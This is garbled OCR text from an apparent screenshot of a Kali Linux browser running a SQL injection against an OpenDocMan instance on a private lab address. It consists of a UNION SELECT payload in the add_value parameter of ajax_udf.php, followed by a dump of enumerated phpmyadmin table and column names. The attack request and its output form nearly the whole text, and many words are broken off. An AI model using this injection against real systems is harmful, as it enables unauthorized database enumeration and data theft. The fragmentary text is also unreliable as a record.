 192.168.2.249/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(table_schema,0x3a,table_name,0x3a
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: phpmyadmin:pma_userconfig:config_data
ete?
New:
ate Cancel
phpmyadmin:pma_table_info:table_name
phpmyadmin:pma_table_info:display_field
phpmyadmin:pma_table_uiprefs:username
phpmyadmin:pma_table_uiprefs:db_name
phpmyadmin:pma_table_uiprefs:table_name
phpmyadmin:pma_table_uiprefs:prefs
phpmyadmin:pma_table_uiprefs:last_update
phpmyadmin:pma_tracking:db_name
phpmyadmin:pma_tracking:table_name
phpmyadmin:pma_tracking:version
phpmyadmin:pma_tracking:date_created
phpmyadmin:pma_tracking:date_updated
phpmyadmin:pma_tracking:schema_snapshot
phpmyadmin:pma_tracking:schema_sql
phpmyadmin:pma_tracking:data_sql
phpmyadmin:pma_tracking:tracking
phpmyadmin:pma_tracking:tracking_active
phpmyadmin:pma_userconfig:username
phpmyadmin:pma_userconfig:timevalue
Ope
yright © 20
nDocMan v